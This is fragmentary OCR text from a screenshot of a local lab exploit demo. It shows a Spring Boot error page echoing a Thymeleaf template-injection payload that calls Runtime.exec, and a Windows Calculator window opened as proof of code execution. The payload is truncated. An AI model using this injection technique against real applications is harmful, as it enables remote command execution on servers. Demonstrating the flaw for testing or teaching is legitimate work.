 localhost:8090/path?lang=__$%7
设置
不安全
http://localhost:8090/path?lang=
导入书签...
会员中心 - 演示网站 -...
http://bd58292c-65...
Proxy Switc
Whitelabel Error Page
This application has no explicit mapping for /error, so you
Wed Jul 16 17:03:20 CST 2025
There was an unexpected error (type=Internal Server Error
Invalid template name specification: 'user/__${new
java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("c
__::.x/welcome'
映射
环境
w.ThymeleafView.renderFragment(ThymeleafView.java
w.ThymeleafView.render(ThymeleafView.java:189) ~
rvlet.service(HttpServlet.java:634) ~[tomcat-embe
rvlet.service(HttpServlet.java:741) ~[tomcat-embe
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =